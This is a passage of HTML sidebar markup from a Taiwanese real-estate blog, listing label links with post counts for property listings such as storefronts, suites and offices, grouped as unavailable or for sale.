<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%BA%97%E9%9D%A2-%E3%80%90%E4%B8%AD%E8%B1%90%E8%B7%AF%E5%BA%97%E9%9D%A2%E3%80%91'>
無緣物件-店面-&#12304;中豐路店面&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%BA%97%E9%9D%A2-%E3%80%90%E5%A4%AA%E7%9D%BF%E8%A7%80%E3%80%91'>
無緣物件-店面-&#12304;太睿觀&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%BA%97%E9%9D%A2-%E3%80%90%E5%8C%97%E6%B9%96%E5%BA%97%E9%9D%A2%E3%80%91'>
無緣物件-店面-&#12304;北湖店面&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%BA%97%E9%9D%A2-%E3%80%90%E5%8F%B0%E5%A4%A7%E6%98%A0%E8%B1%A1%E3%80%91'>
無緣物件-店面-&#12304;台大映象&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%BA%97%E9%9D%A2-%E3%80%90%E5%8F%B0%E5%85%83%E9%BB%83%E9%87%91%E5%BA%97%E9%9D%A2%E3%80%91'>
無緣物件-店面-&#12304;台元黃金店面&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%BA%97%E9%9D%A2-%E3%80%90%E5%B8%82%E6%94%BF%E5%BB%B3%E8%BE%A6%E5%85%AC%E5%AE%A4%E3%80%91'>
無緣物件-店面-&#12304;市政廳辦公室&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%BA%97%E9%9D%A2-%E3%80%90%E5%B8%82%E5%A0%B4%E5%BA%97%E9%9D%A2%E5%8A%A0%E6%8A%95%E8%B3%87%E5%A5%97%E6%88%BF%E3%80%91'>
無緣物件-店面-&#12304;市場店面加投資套房&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%BA%97%E9%9D%A2-%E3%80%90%E7%AB%B9%E6%9D%B1%E8%87%A8%E8%B7%AF%E4%BD%8F%E5%BA%97%E3%80%91'>
無緣物件-店面-&#12304;竹東臨路住店&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%BA%97%E9%9D%A2-%E3%80%90%E7%AB%B9%E5%8D%97%E5%A4%A7%E5%9F%94%E4%BD%8F%E5%BA%97%E3%80%91'>
無緣物件-店面-&#12304;竹南大埔住店&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%BA%97%E9%9D%A2-%E3%80%90%E7%AB%B9%E5%8D%97%E5%BB%A0%E6%88%BF%E3%80%91'>
無緣物件-店面-&#12304;竹南廠房&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%BA%97%E9%9D%A2-%E3%80%90%E9%98%AE%E5%8E%9D%E3%80%91'>
無緣物件-店面-&#12304;阮厝&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%BA%97%E9%9D%A2-%E3%80%90%E4%BD%B3%E9%99%9E%E7%A6%BE%E7%BE%8E%E3%80%91%E9%87%91%E5%BA%97%E9%9D%A2'>
無緣物件-店面-&#12304;佳陞禾美&#12305;金店面
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%BA%97%E9%9D%A2-%E3%80%90%E9%87%91%E5%B8%9D%E5%AF%B6%E3%80%91'>
無緣物件-店面-&#12304;金帝寶&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%BA%97%E9%9D%A2-%E3%80%90%E7%A7%91%E5%A4%A7%E8%B3%80%E3%80%911F'>
無緣物件-店面-&#12304;科大賀&#12305;1F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%BA%97%E9%9D%A2-%E3%80%90%E5%9C%8B%E8%B3%93%E5%A4%A7%E6%82%85%E3%80%91%E5%BA%97%E9%9D%A2A6'>
無緣物件-店面-&#12304;國賓大悅&#12305;店面A6
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%BA%97%E9%9D%A2-%E3%80%90%E5%9C%8B%E8%B3%93%E5%A4%A7%E6%82%85%E3%80%91%E5%BA%97%E9%9D%A2C3'>
無緣物件-店面-&#12304;國賓大悅&#12305;店面C3
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%BA%97%E9%9D%A2-%E3%80%90%E5%9C%8B%E8%B3%93%E5%A4%A7%E6%82%85%E3%80%91%E5%BA%97%E9%9D%A2C6'>
無緣物件-店面-&#12304;國賓大悅&#12305;店面C6
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%BA%97%E9%9D%A2-%E3%80%90%E5%BE%A1%E5%93%81%E3%80%911F'>
無緣物件-店面-&#12304;御品&#12305;1F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%BA%97%E9%9D%A2-%E3%80%90%E7%8F%BE%E4%BB%A3%E5%9F%8E%E3%80%911F'>
無緣物件-店面-&#12304;現代城&#12305;1F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%BA%97%E9%9D%A2-%E3%80%90%E5%8D%9A%E6%84%9B%E8%A1%97%E8%A7%92%E5%BA%97%E3%80%91'>
無緣物件-店面-&#12304;博愛街角店&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%BA%97%E9%9D%A2-%E3%80%90%E5%AF%8C%E5%85%83%E9%B4%BB%E5%90%8D%E4%BD%8F%E5%BA%97%E3%80%91'>
無緣物件-店面-&#12304;富元鴻名住店&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%BA%97%E9%9D%A2-%E3%80%90%E5%AF%8C%E5%AE%87%E9%9B%B2%E6%A5%B5%E3%80%911F'>
無緣物件-店面-&#12304;富宇雲極&#12305;1F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%BA%97%E9%9D%A2-%E3%80%90%E5%AF%8C%E7%BF%BC%E3%80%911F'>
無緣物件-店面-&#12304;富翼&#12305;1F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%BA%97%E9%9D%A2-%E3%80%90%E6%96%B0%E5%9F%94%E4%BD%8F%E5%BA%97%E3%80%911F'>
無緣物件-店面-&#12304;新埔住店&#12305;1F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%BA%97%E9%9D%A2-%E3%80%90%E6%96%B0%E6%B3%B0%E8%B7%AF%E5%A0%B4%E8%BE%A6%E3%80%91'>
無緣物件-店面-&#12304;新泰路場辦&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%BA%97%E9%9D%A2-%E3%80%90%E6%96%B0%E5%9C%8B%E8%A1%97%E4%BD%8F%E5%BA%97%E3%80%91'>
無緣物件-店面-&#12304;新國街住店&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%BA%97%E9%9D%A2-%E3%80%90%E6%96%B0%E6%A5%ADA%E2%94%BC%E3%80%91'>
無緣物件-店面-&#12304;新業A&#9532;&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%BA%97%E9%9D%A2-%E3%80%90%E6%96%B0%E8%B1%90%E6%94%B6%E7%A7%9F%E4%BD%8F%E5%BA%97%E3%80%91'>
無緣物件-店面-&#12304;新豐收租住店&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%BA%97%E9%9D%A2-%E3%80%90%E6%A4%B0%E6%9E%97%E5%A4%A7%E9%81%93%E6%94%B6%E7%A7%9F%E5%BA%97%E9%9D%A2%E3%80%91'>
無緣物件-店面-&#12304;椰林大道收租店面&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%BA%97%E9%9D%A2-%E3%80%90%E6%A4%B0%E6%9E%97%E5%A4%A7%E9%81%93%E6%9C%9D%E5%8D%97%E5%BA%97%E9%9D%A2%E3%80%91'>
無緣物件-店面-&#12304;椰林大道朝南店面&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%BA%97%E9%9D%A2-%E3%80%90%E6%A4%B0%E6%9E%97%E8%A7%80%E6%99%AF%E3%80%911F'>
無緣物件-店面-&#12304;椰林觀景&#12305;1F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%BA%97%E9%9D%A2-%E3%80%90%E5%98%89%E8%88%88%E8%B7%AF%E4%BD%8F%E5%BA%97%E3%80%91'>
無緣物件-店面-&#12304;嘉興路住店&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%BA%97%E9%9D%A2-%E3%80%90%E7%A6%8F%E8%88%88%E8%B7%AF%E6%94%B6%E7%A7%9F%E5%BA%97%E8%BE%A6%E3%80%91'>
無緣物件-店面-&#12304;福興路收租店辦&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%BA%97%E9%9D%A2-%E3%80%90%E8%87%BB%E6%84%9B%E9%A6%99%E6%A6%AD%E3%80%91'>
無緣物件-店面-&#12304;臻愛香榭&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%BA%97%E9%9D%A2-%E3%80%90%E8%88%88%E9%9A%86%E6%88%90%E5%8A%9F%E6%94%B6%E4%BD%8F%E5%BA%97%E3%80%911F'>
無緣物件-店面-&#12304;興隆成功收住店&#12305;1F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%BA%97%E9%9D%A2-%E3%80%90%E9%A0%AD%E4%BB%BD%E5%A4%A7%E5%90%8C%E8%B7%AF%E4%BD%8F%E5%BA%97%E3%80%91'>
無緣物件-店面-&#12304;頭份大同路住店&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%BA%97%E9%9D%A2-%E3%80%90%E9%A0%AD%E4%BB%BD%E5%BA%97%E9%9D%A2%E3%80%911F'>
無緣物件-店面-&#12304;頭份店面&#12305;1F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%BA%97%E9%9D%A2-%E3%80%90%E8%97%8F%E7%9C%9F%E3%80%91'>
無緣物件-店面-&#12304;藏真&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%BA%97%E9%9D%A2-%E3%80%90%E9%9B%99%E5%9C%92%E3%80%911F'>
無緣物件-店面-&#12304;雙園&#12305;1F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%BA%97%E9%9D%A2-%E3%80%90%E8%98%8B%E6%9E%9C%E5%AD%B8%E8%8B%91%E4%BD%8F%E5%BA%97%E3%80%91'>
無緣物件-店面-&#12304;蘋果學苑住店&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%BA%97%E9%9D%A2-%E3%80%90I%20PARK%E3%80%911F'>
無緣物件-店面-&#12304;I PARK&#12305;1F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%A5%97%E6%88%BF-%E3%80%90%E4%B8%89%E4%B8%8A%E6%99%82%E4%B8%8A%E3%80%919F'>
無緣物件-套房-&#12304;三上時上&#12305;9F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%A5%97%E6%88%BF-%E3%80%90%E6%96%87%E5%8C%96BOBO%E3%80%912F'>
無緣物件-套房-&#12304;文化BOBO&#12305;2F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%A5%97%E6%88%BF-%E3%80%90%E6%96%87%E5%8C%96BOBO%E3%80%915F'>
無緣物件-套房-&#12304;文化BOBO&#12305;5F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%A5%97%E6%88%BF-%E3%80%90%E5%B7%A8%E5%9F%8E%E5%95%86%E5%9C%88%E9%87%91%E9%91%BD%E5%A5%97%E6%88%BF%E3%80%912F'>
無緣物件-套房-&#12304;巨城商圈金鑽套房&#12305;2F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%A5%97%E6%88%BF-%E3%80%90%E5%A5%87%E7%A3%8A%E3%80%914F'>
無緣物件-套房-&#12304;奇磊&#12305;4F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%A5%97%E6%88%BF-%E3%80%90%E6%98%8C%E7%9B%8A%E6%9C%88%E5%BD%B1%E3%80%9111F'>
無緣物件-套房-&#12304;昌益月影&#12305;11F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%A5%97%E6%88%BF-%E3%80%90%E5%8E%9F%E7%BE%8E%E9%A4%A8%E3%80%912F'>
無緣物件-套房-&#12304;原美館&#12305;2F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%A5%97%E6%88%BF-%E3%80%90%E7%AB%99%E5%89%8D%E5%9C%B0%E4%B8%8B%E5%AE%A4%E3%80%91B1F'>
無緣物件-套房-&#12304;站前地下室&#12305;B1F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%A5%97%E6%88%BF-%E3%80%90%E5%AF%8C%E7%BF%BC%E3%80%9110F'>
無緣物件-套房-&#12304;富翼&#12305;10F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%A5%97%E6%88%BF-%E3%80%90%E5%AF%8C%E7%BF%BC%E3%80%9111F'>
無緣物件-套房-&#12304;富翼&#12305;11F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%A5%97%E6%88%BF-%E3%80%90%E5%AF%8C%E7%BF%BC%E3%80%914F'>
無緣物件-套房-&#12304;富翼&#12305;4F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%A5%97%E6%88%BF-%E3%80%90%E5%AF%8C%E7%BF%BC%E3%80%918F'>
無緣物件-套房-&#12304;富翼&#12305;8F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%A5%97%E6%88%BF-%E3%80%90%E9%9B%85%E5%85%B8%E5%A4%A7%E5%BB%88%E3%80%9110F'>
無緣物件-套房-&#12304;雅典大廈&#12305;10F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%A5%97%E6%88%BF-%E3%80%90%E7%BF%B0%E6%9E%97%E9%99%A2%E3%80%9114F'>
無緣物件-套房-&#12304;翰林院&#12305;14F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E8%B1%AA%E5%AE%85-%E3%80%90%E4%B8%AD%E6%82%85%E5%B8%9D%E8%8B%91%E3%80%9123F'>
無緣物件-豪宅-&#12304;中悅帝苑&#12305;23F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E6%A8%93%E4%B8%AD%E6%A8%93-%E3%80%90%E9%AB%98%E9%90%B5%E6%B2%B3%E5%B2%B8%E3%80%9112F'>
無緣物件-樓中樓-&#12304;高鐵河岸&#12305;12F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E6%A8%93%E4%B8%AD%E6%A8%93-%E3%80%90%E6%A4%B0%E6%9E%97%E7%B6%BB%E3%80%9112F'>
無緣物件-樓中樓-&#12304;椰林綻&#12305;12F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E8%BE%A6%E5%85%AC%E5%AE%A4-%E3%80%90%E6%99%82%E5%B0%9A%E5%BB%A3%E5%A0%B4%E3%80%9112F'>
無緣物件-辦公室-&#12304;時尚廣場&#12305;12F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E8%BE%A6%E5%85%AC%E5%AE%A4-%E3%80%90%E5%AF%8C%E6%98%A5%E5%B1%85%E3%80%9112F'>
無緣物件-辦公室-&#12304;富春居&#12305;12F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E8%BE%A6%E5%85%AC%E5%AE%A4-%E3%80%90%E6%83%A0%E5%8F%8B%E9%81%A0%E8%A6%8B%E3%80%917F'>
無緣物件-辦公室-&#12304;惠友遠見&#12305;7F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E8%BE%A6%E5%85%AC%E5%AE%A4-%E3%80%90%E8%B1%90%E9%87%87520%E3%80%9111F'>
無緣物件-辦公室-&#12304;豐采520&#12305;11F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E8%BE%A6%E5%85%AC%E5%AE%A4-%E3%80%90%E8%B1%90%E9%87%87520%E3%80%9122F'>
無緣物件-辦公室-&#12304;豐采520&#12305;22F
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E9%8A%B7%E5%94%AE%E7%89%A9%E4%BB%B6-2%EF%BC%8B1%E6%88%BF-%E3%80%90%E5%93%81%E5%B7%9D%E9%A2%A8%E3%80%911F'>
銷售物件-2&#65291;1房-&#12304;品川風&#12305;1F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E9%8A%B7%E5%94%AE%E7%89%A9%E4%BB%B6-3%EF%BC%8B1%E6%88%BF-%E3%80%90%E4%B8%89%E4%B8%8A%E5%AE%B6%E5%A4%A9%E4%B8%8B%E3%80%918F'>
銷售物件-3&#65291;1房-&#12304;三上家天下&#12305;8F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E9%8A%B7%E5%94%AE%E7%89%A9%E4%BB%B6-3%EF%BC%8B1%E6%88%BF-%E3%80%90%E6%98%A5%E7%A6%8F%E4%B8%8A%E6%B2%B3%E3%80%9112F'>
銷售物件-3&#65291;1房-&#12304;春福上河&#12305;12F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E9%8A%B7%E5%94%AE%E7%89%A9%E4%BB%B6-3%EF%BC%8B1%E6%88%BF-%E3%80%90%E6%96%B0%E7%AB%B9%E4%B9%8B%E6%98%87%E3%80%916F'>
銷售物件-3&#65291;1房-&#12304;新竹之昇&#12305;6F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E9%8A%B7%E5%94%AE%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E5%A4%A7%E6%B2%B3%E6%88%80%E3%80%917F'>
銷售物件-二房-&#12304;大河戀&#12305;7F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E9%8A%B7%E5%94%AE%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E5%A4%A7%E7%9F%BD%E8%B0%B7%E3%80%916F'>
銷售物件-二房-&#12304;大矽谷&#12305;6F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E9%8A%B7%E5%94%AE%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E5%B8%82%E6%94%BF%E5%BE%A1%E7%92%BD%E3%80%9114F'>
銷售物件-二房-&#12304;市政御璽&#12305;14F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E9%8A%B7%E5%94%AE%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E9%9D%92%E6%9D%BE%E7%BF%AB%E3%80%9111F'>
銷售物件-二房-&#12304;青松翫&#12305;11F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E9%8A%B7%E5%94%AE%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E4%BF%A0%E5%AE%A2%E4%BA%8C%E9%A4%A8%E3%80%913F'>
銷售物件-二房-&#12304;俠客二館&#12305;3F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E9%8A%B7%E5%94%AE%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E5%A8%81%E5%9D%87%E5%B8%9D%E7%92%BDF2%E3%80%9122F'>
銷售物件-二房-&#12304;威均帝璽F2&#12305;22F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E9%8A%B7%E5%94%AE%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E5%A8%81%E5%9D%87%E5%B8%9D%E7%92%BDF3%E3%80%9122F'>
銷售物件-二房-&#12304;威均帝璽F3&#12305;22F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E9%8A%B7%E5%94%AE%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E6%A3%AE%E8%81%AFClassy%20Home%E3%80%9120F'>
銷售物件-二房-&#12304;森聯Classy Home&#12305;20F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E9%8A%B7%E5%94%AE%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E9%81%A0%E9%9B%84%E6%96%B0%E8%8B%91%E3%80%9114F'>
銷售物件-二房-&#12304;遠雄新苑&#12305;14F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E9%8A%B7%E5%94%AE%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E8%81%AF%E6%82%85%E9%A6%A8%E3%80%915F'>
銷售物件-二房-&#12304;聯悅馨&#12305;5F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E9%8A%B7%E5%94%AE%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90VVSI%E3%80%919F'>
銷售物件-二房-&#12304;VVSI&#12305;9F
<span class='label-count'>1</span>
</a>
</li>
<li>
